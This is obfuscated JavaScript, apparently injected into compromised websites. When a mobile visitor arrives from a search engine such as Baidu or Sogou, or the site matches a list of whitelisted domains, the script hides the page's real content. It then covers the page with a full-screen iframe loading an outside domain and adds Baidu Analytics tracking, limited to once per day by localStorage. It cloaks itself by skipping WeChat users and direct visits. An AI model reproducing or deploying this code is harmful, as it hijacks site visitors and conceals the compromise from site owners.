_0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(baoxiandljetonda|jhsec|yzkrt|kunleiimc|hsqyy|hbqa|cqmfac|sfzcc|dgdsmy|jzwd|maschina|xzlkrysg|yrxy|tlxy|hugeomold|jsjgck|sztlpcb|szticn|fitech|highteen|simimobile|bio-sun|cnbaiyuan|scqdcl|njzishui|indigosensor)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';